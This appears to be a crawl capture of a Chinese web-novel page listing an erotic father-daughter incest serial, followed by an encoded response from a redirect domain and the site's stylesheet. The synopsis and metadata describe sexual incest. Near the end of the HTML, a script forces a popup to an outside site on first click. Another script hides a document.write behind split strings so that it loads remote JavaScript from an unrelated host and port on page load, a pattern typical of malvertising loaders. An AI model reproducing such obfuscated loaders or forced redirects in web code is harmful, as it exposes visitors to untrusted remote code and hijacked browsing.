

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gui100.com/book/8196/
body_size: 3977
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>父债（父女h骨科）_全文在线阅读_祭月小说作品 - 玫瑰小说网</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="父债（父女h骨科）,父债（父女h骨科）在线阅读,父债（父女h骨科）全文免费阅读">
    <meta name="description" content="父债（父女h骨科）最新完整章节由网友提供。《父债（父女h骨科）》是由祭月创作的耽美小说书籍，玫瑰小说网提供父债（父女h骨科）小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="父债（父女h骨科）">
    <meta property="og:description" content=" 时韵对所有东西都是三分钟热度，她最近迷上了一种东西asr，为了在网上得到更多人的认可和喜欢，她开始录乱伦剧情、 模仿性交声音的音频……后来她总把剧情里的男主与自己的爸爸进行对比，对自己的爸爸产生了兴趣和感情。 时崇缺席了时韵十几年的生活，他努力弥补她缺失的父爱，没想到女儿竟然对他产生了某种兴趣。
">
    <meta property="og:image" content="http://gui100.com/static/ss_wap2/nocover.jpg">
    <meta property="og:novel:category" content="耽美">
    <meta property="og:novel:author" content="祭月">
    <meta property="og:novel:book_name" content="父债（父女h骨科）">
    <meta property="og:novel:read_url" content="/book/8196/">
    <meta property="og:url" content="/book/8196/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-01-15 11:56:36">
    <meta property="og:novel:latest_chapter_url" content="/read/8196/2207400.html">
    <meta property="og:novel:lastest_chapter_name" content="【时崇】">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "父债（父女h骨科）",
        "author" : {
        "name" : "祭月"
      },
      "datePublished" : "2024-01-15 11:56:36",
      "image" : "http://gui100.com/static/ss_wap2/nocover.jpg",
      "description" : " 时韵对所有东西都是三分钟热度，她最近迷上了一种东西asr，为了在网上得到更多人的认可和喜欢，她开始录乱伦剧情、 模仿性交声音的音频……后来她总把剧情里的男主与自己的爸爸进行对比，对自己的爸爸产生了兴趣和感情。 时崇缺席了时韵十几年的生活，他努力弥补她缺失的父爱，没想到女儿竟然对他产生了某种兴趣。
",
      "url" : "/book/8196/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "玫瑰小说网"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="玫瑰小说网"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">父债（父女h骨科）</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://gui100.com/static/ss_wap2/nocover.jpg" data="http://gui100.com/static/ss_wap2/nocover.jpg" alt="父债（父女h骨科）">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">父债（父女h骨科）</p>
                <p class="author">作者：<span><a href="/author/%E7%A5%AD%E6%9C%88/" class="b" title="祭月小说全集">祭月</a></span></p>
                <p class="category">类别：<span><a href="/sort/1/1/" class="g" title="耽美小说热门推荐">耽美</a></span>
                <p class="time">更新时间：<span>2024-01-15 11:56:36</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/8196/2207400.html" class="r">【时崇】</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/8196/1535534.html" style="color: #fff" title="父债（父女h骨科）立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/8196/" title="父债（父女h骨科）全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('8196','父债（父女h骨科）')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"><p> 时韵对所有东西都是三分钟热度，她最近迷上了一种东西asr，为了在网上得到更多人的认可和喜欢，她开始录乱伦剧情、 模仿性交声音的音频……后来她总把剧情里的男主与自己的爸爸进行对比，对自己的爸爸产生了兴趣和感情。</p><p> 时崇缺席了时韵十几年的生活，他努力弥补她缺失的父爱，没想到女儿竟然对他产生了某种兴趣。</p></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/8196/2207400.html" class="g" title="【时崇】章节阅读">【时崇】</a></li>
                            <li><a href="/read/8196/2207399.html" class="g" title="【时崇】章节阅读">【时崇】</a></li>
                            <li><a href="/read/8196/2207398.html" class="g" title="【时崇】章节阅读">【时崇】</a></li>
                            <li><a href="/read/8196/2207397.html" class="g" title="【时崇】章节阅读">【时崇】</a></li>
                            <li><a href="/read/8196/2207396.html" class="g" title="【时崇】章节阅读">【时崇】</a></li>
                            <li><a href="/read/8196/2207395.html" class="g" title="【时崇】章节阅读">【时崇】</a></li>
                            <li><a href="/read/8196/2207394.html" class="g" title="【时崇】章节阅读">【时崇】</a></li>
                            <li><a href="/read/8196/2207393.html" class="g" title="【时崇】章节阅读">【时崇】</a></li>
                            <li><a href="/read/8196/2207392.html" class="g" title="【时崇】章节阅读">【时崇】</a></li>
                            <li><a href="/read/8196/2207391.html" class="g" title="【时崇】章节阅读">【时崇】</a></li>
                            <li><a href="/read/8196/1952409.html" class="g" title="【杨晔莉莉番外】章节阅读">【杨晔莉莉番外】</a></li>
                            <li><a href="/read/8196/1952408.html" class="g" title="【杨晔莉莉番外】章节阅读">【杨晔莉莉番外】</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/8196/" title="父债（父女h骨科）全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>祭月的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/8196/" class="g">父债（父女h骨科）</a></span>/<span>祭月</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E7%A5%AD%E6%9C%88/" title="祭月小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/49217/" title="宁愿被操也不愿上班NPh"><img class="lazyload" _src="http://gui100.com/images/49/49217/49217s.jpg" height="120" width="90" src="https://gui100.com/images/49/49217/49217s.jpg" style="display: inline;" alt="宁愿被操也不愿上班NPh"></a></div>
                            <div class="book_img_name"><a href="/book/49217/">宁愿被操也不愿上班NPh</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/50857/" title="恶毒女配也会被强制爱吗（慢穿 NPH）"><img class="lazyload" _src="http://gui100.com/images/50/50857/50857s.jpg" height="120" width="90" src="https://gui100.com/images/50/50857/50857s.jpg" style="display: inline;" alt="恶毒女配也会被强制爱吗（慢穿 NPH）"></a></div>
                            <div class="book_img_name"><a href="/book/50857/">恶毒女配也会被强制爱吗（慢穿 NPH）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/51353/" title="孤僻小说家"><img class="lazyload" _src="http://gui100.com/images/51/51353/51353s.jpg" height="120" width="90" src="https://gui100.com/images/51/51353/51353s.jpg" style="display: inline;" alt="孤僻小说家"></a></div>
                            <div class="book_img_name"><a href="/book/51353/">孤僻小说家</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f23c3a9b1224097b946b51895fec3ef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2000mc.qb1flj.com:8003/d/6743?t=0.07340260301107748
body_size: 1304
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsn}s=\"JF6^Y\"g}1K{{o0o1K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}0\\\/}@}Q0@@1nsKmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@000^(m:)}7qCm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@000^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPfF_mF4ffQ@omX6Jg{{s}\\\/FpmhF^qj(hd22Yq8{w|W00t-BxU}vDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://gui100.com/static/ss_wap2/style.css
body_size: 7215
content:
*{box-sizing: border-box;}
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
    display: block;
}

body {
    line-height: 1;
    font:16px/1.5 "Segoe UI","Lucida Grande",Helvetica,Arial,"Microsoft YaHei",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB W3",FontVsoicon,sans-serif;
    font-size:18px;
    min-width:320px;
    background-color: #EBEBEB;
}

ol, ul {
    list-style: none;
}

blockquote, q {
    quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
    content: '';
    content: none;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

.clear {
  clear: both;
}
.container{
    margin:0px auto;
}

a{color: #000000;text-decoration: none}
a.r {color:#EA5E51}
a.b {color:#4D91BB}
a.g {color:#4D91BB}
a.w {color:#ffffff}

/* 当浏览器的可视区域小于640px */
@media screen and ( max-width: 640px ){
    header{width:100%!important;}
    .container{width:100%!important;}
    footer{width:100%!important;}
}
/* 当浏览器的可视区域大于640px */
@media screen and ( min-width: 640px ) {
    header{width:640px!important;}
    .container{width:640px!important;}
    footer{width:640px!important;}
}

footer{position:relative;z-index:999;bottom:0;width:100%;background-color:#4D91BB;height:45px;line-height:45px;color:#fff;text-align:center;font-size:14px;min-width:320px;}
footer a:active{color:#fff;}
footer a:hover{color:#fff;}
footer a:link{color:#fff;}
footer a:visited{color:#fff;}
footer a:not(:last-child){margin-right:20px;}
footer a{display:inline-block;}
footer .line-between{display:inline-block;border-left:1px solid #fff;height:14px;position:absolute;margin-top:15.5px;margin-left:-10px;}
.footer-to-top{padding-left:10px;position:relative;}
.footer-to-top img{height:14px;float:left;margin-top:15.5px;position:absolute;left:0px;}
header{background-color:#4387BC;height:45px;width:100%;position:relative;top:0;z-index:9999;line-height:45px;font-size:18PX;text-align:center;color:#fff;min-width:320px;}
header img{width:22px;height:auto;top:50%;margin-top:-10px;}
header h1.book {width:calc(100% - 100px);margin:0 auto;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
.header-left{position:absolute;left:10px;}
.header-right{position:absolute;right:10px;}
header .hideswitchZH{width:0;height:0;display:none;float:right;}
header .hideswitchZH a{display:inline-block;width:0;height:0;}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#B9B9B9;font-size:14px;}
input::-moz-placeholder,textarea::-moz-placeholder{   /* Mozilla Firefox 19+ */color:#B9B9B9;font-size:14px;}
input:-moz-placeholder,textarea:-moz-placeholder{    /* Mozilla Firefox 4 to 18 */color:#B9B9B9;font-size:14px;}
input:-ms-input-placeholder,textarea:-ms-input-placeholder{  /* Internet Explorer 10-11 */ color:#B9B9B9;font-size:14px;}

/*index.css*/
.header-span-left{float:left;margin-left:10px;}
.header-span-right{float:right;margin-right:10px;}
.header-span-right a:first-child{margin-right:15px;}
#StranLink{cursor:pointer;color:#fff;}
.sectionOne{background-color:#fff;padding:1px 0px;}
.sectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing: border-box;line-height:40px;text-align:center;font-size:16px;
    display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;}
.sectionOne ul li{display:inline-block;box-sizing: border-box;height:100%;}
.sectionOne ul li a{width:35px;display:inline-block;height:35px;}
.sectionOne ul li a:active{color:#000;}
.sectionOne ul li a:hover{color:#000;}
.sectionOne ul li a:link{color:#000;}
.sectionOne ul li a:visited{color:#000;}
.sectionOne-active a{border-bottom:1px solid #4D91BB;color:#4D91BB!important}
.sectionOne-search{position:relative;width:90%;margin:10px auto 0px;background-color:#EBEBEB;height:35px;border-radius:5px;}
.sectionOne-search a{display:inline-block;width:100%;height:100%;cursor:pointer;color:#B2B2B2;font-size:13px;line-height:35px;box-sizing:border-box;padding-left:33px;}
.sectionOne-search input{width:100%;border:1px solid #EBEBEB;float:right;height:100%;padding-left:33px;padding-top:3px;box-sizing:border-box;background-color:#EBEBEB;}
.sectionOne-search input{outline:none;border-radius:5px;}
.sectionOne-search img{position:absolute;width:20px;height:auto;top:8px;left:10px;}

.sectionTwo{margin-top:10px;margin-bottom:10px;}
.sectionTwo-top{padding-left:10px;height:40px;line-height:40px;font-size:16px;background-color:#F8F8F8;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
.sectionTwo-top .line-between{display:inline-block;border-left:2px solid #4D91BB;height:16px;float:left;margin-top:12px;margin-right:5px;}
.sectionTwo-content{background-color:#FFF8ED;font-size:16px;padding:10px;border-top:1px solid #EEEEEE;}
.sectionTwo-content p{position:relative;height:35px;line-height:35px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.sectionTwo-content p span{color:#6c6c6b;}
.sectionTwo-content p span:nth-child(2){margin:0px 8px 0px 10px;color:#4D91BB;}
.sectionTwo-content p span:last-child, .sectionTwo-content p span:nth-last-child(3){margin-left:8px;}
.sectionTwo-content p .line-between{display:inline-block;border-left:2px solid #ACABA9;height:16px;position:absolute;top:10.5px;}
.sectionTwo-bottom{color:#ED7568;height:35px;line-height:35px;border-top:1px solid #EEEEEE;padding:0px;font-size:14px;text-align:center;background-color:#FFF8ED;display:inline-block;width:100%;}
.sectionThree{margin-top:10px;margin-bottom:10px;}

/*search.css*/
.SHsectionOne{background-color:#fff;padding:05px 0px 15px;}
.SHsectionOne-active a{border-bottom:1px solid #4D91BB;color:#4D91BB!important}
.SHsectionOne-search{position:relative;width:90%;margin:10px auto 0px;background-color:#EBEBEB;height:35px;border-radius:5px;}
.SHsectionOne-search input{font-size:16px;width:100%;border:1px solid #EBEBEB;float:right;height:40px;padding-left:33px;padding-right:85px;padding-top:3px;box-sizing:border-box;background-color:#EBEBEB;}
.SHsectionOne-search input{outline:none;border-radius:5px;}
.SHsectionOne-search img{position:absolute;width:20px;height:auto;top:10.5px;left:10px;}
.SHsectionOne-search #search{background-color:#4D91BB;color:#fff;font-size:14px;width:80px;text-align:center;line-height:40px;border-bottom-right-radius:5px;border-top-right-radius:5px;position:absolute;right:0px;height:40px;display:inline-block;}
.SHsectionTwo{padding:10px;}
.SHsectionTwo-top-title{font-size:16px;margin-bottom:10px;}
.SHsectionTwo-top-title #clearHistory{font-size:13px;color:#AAA8A6;float:right;margin-top:2px;display:inline-block;height:22px;}
.SHsectionTwo-bottom-title{font-size:16px;margin:20px 0px 10px;}
.SHsectionTwo-top-content,.SHsectionTwo-bottom-content{width:100%;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;font-size:16px;}
.SHsectionTwo-top-content li,.SHsectionTwo-bottom-content li{width:45%;background-color:#EBEBEB;text-align:center;margin-bottom:10px;height:35px;line-height:35px;border-radius:5px;}
.SHsectionThree{background-color:#FFF8ED}
.SHsectionThree .searchResult{color:#ED776A;}
.SHsectionThree-top{font-size:17px;height:45px;line-height:45px;padding:0px 10px;}
.SHsectionThree-middle{border-top:1px solid #E1E1E0;border-bottom:1px solid #E1E1E0;}
.SHsectionThree-middle p{padding:0px 10px;height:35px;line-height:35px;font-size:16px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
.SHsectionThree-middle p span:first-child{margin-right:5px;}
.SHsectionThree-middle p span:nth-child(2){font-weight:bold;}
.SHsectionThree-middle p span:last-child{margin-left:5px;}
.SHsectionThree-bottom{text-align:center;margin-top:15px;padding-bottom:60px;}
.SHsectionThree-bottom input{background-color:#4D91BB;border:1px solid #4D91BB;color:#fff;height:35px;width:20%;border-radius:3px;}
.SHsectionThree-bottom #next{margin:0px 15px;}

/*catogory.css*/
.CGsectionOne{background-color:#FFF8ED;padding:15px 0px;}
.CGsectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing: border-box;line-height:40px;text-align:center;font-size:16px;}
.CGsectionOne ul li{display:inline-block;width:50%;box-sizing: border-box;height:100%;border:1px solid #4D91BB;}
.CGsectionOne ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px;}
.CGsectionOne ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px;}
.CGsectionOne-left{float:left;border-right:1px solid #4D91BB;}
.CGsectionOne-right{float:right;border-left:1px solid #4D91BB;}
.CGsectionOne-left a, .CGsectionOne-right a{display:block;height:100%;}
.CGsectionOne-active{background-color:#4D91BB;color:#fff;}
.CGsectionTwo,.CGsectionThree{margin:0px 0px 45px;background-color:#FFF8ED;}
.CGsectionThree{display:none;}
.CGsectionTwo{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;}
.CGsectionTwo-left{width:25%;}
.CGsectionTwo-left p{position:relative;border-bottom:1px solid #E2E2E0;font-size:16px;height:45px;line-height:45px;text-align:center;}
.CGsectionTwo-left p span{position:absolute;display:inline-block;width:100%;left:0px;}
.CGsectionTwo-left-active span{border-right:2px solid #FFF8ED;}
.CGsectionTwo-left-active span a{color:#4D91BB;}
.CGsectionTwo-right{width:75%;border-left:1px solid #E2E2E0;padding:0px 10px;}
.CGsectionTwo-right-content-unit{width:100%;border-bottom:1px solid #E2E2E0;}
.CGsectionTwo-right-content-unit p:first-child{color:#EA5E51;font-size:16px;line-height:30px;position:relative;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.CGsectionTwo-right-content-unit p:nth-child(2){color:#696969;font-size:14px;line-height:25px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.CGsectionTwo-right-content-unit p:nth-child(2) span{color:#5495BD;}
.CGsectionTwo-right-content-unit p:nth-child(3){font-size:14px;line-height:20px;color:#696969;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
.CGsectionTwo-right-content-unit p:last-child{margin-bottom:2px;color:#C5C5C5;font-size:12px;line-height:20px;position:relative;}
.CGsectionTwo-right-content-unit p:first-child a.title{font-size:16px;font-weight:bold;line-height:24px;}
.CGsectionTwo-right-content-unit p:first-child a.read{font-size:13px;float:right;color:#696969;position:relative;padding-right:11px;}
.CGsectionTwo-right-content-unit p:first-child a.read img:first-child{height:8px;width:auto;position:absolute;top:12px;right:4px;}
.CGsectionTwo-right-content-unit p:first-child a.read img:last-child{height:8px;width:auto;position:absolute;top:12px;right:-1px;}
.CGsectionTwo-right-bottom-detail{font-size:14px;color:#919190;text-align:center;margin-top:10px;margin-bottom:15px;}
.CGsectionTwo-right-bottom-page{font-size:14px;color:#919190;text-align:center;margin:0px auto;}
.CGsectionTwo-right-bottom-page input{box-sizing:border-box;height:25px;}
.CGsectionTwo-right-bottom-page a{display:inline-block;height:25px;width:40px;background-color:#DFDFDF;}
.CGsectionTwo-right-bottom-btn{text-align:center;margin-top:15px;margin-bottom:15px;}
.index-container-btn {
  display: inline-block;
  border-radius:3px;
  font-size:12px;
  text-align:center;
  height:35px;
  line-height: 35px;
  min-width:55px;
  width:25%;
  background-color:#4D91BB;
  color:#fff;
  border:1px solid #4D91BB;
}
#indexselect{
  display: inline-block;
  text-align:center;
  height:35px;
  line-height: 35px;
  width:40%;
  margin: 0 5px;
  border: none;
  border-bottom:1px solid #4D91BB;
}
.CGsectionTwo-right-bottom-btn input{border-radius:3px;font-size:12px;text-align:center;height:35px;min-width:55px;width:20%;background-color:#4D91BB;color:#fff;border:1px solid #4D91BB;}
.CGsectionTwo-right-bottom-btn #next{margin-right:30px;}
.CGsectionTwo-right-bottom-page span{width:50%;min-width:90px;display:inline-block;margin-left:10px;}
.CGsectionTwo-right-bottom-page #jump{width:40%;float:right;background-color:#DFDFDF;border:1px solid #DFDFDF;height:30px;}
.CGsectionTwo-right-bottom-page #pageNum{padding:3px;width:60%;background-color:transparent;border:1px solid #DFDFDF;box-sizing:border-box;height:30px;}

/*rank.css*/
.RKsectionOne{background-color:#FFF8ED;padding:15px 0px;}
.RKsectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing: border-box;line-height:40px;text-align:center;font-size:14px;
    display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;}
.RKsectionOne ul li{display:inline-block;width:33%;box-sizing: border-box;height:100%;border:1px solid #4D91BB;}
.RKsectionOne ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px;}
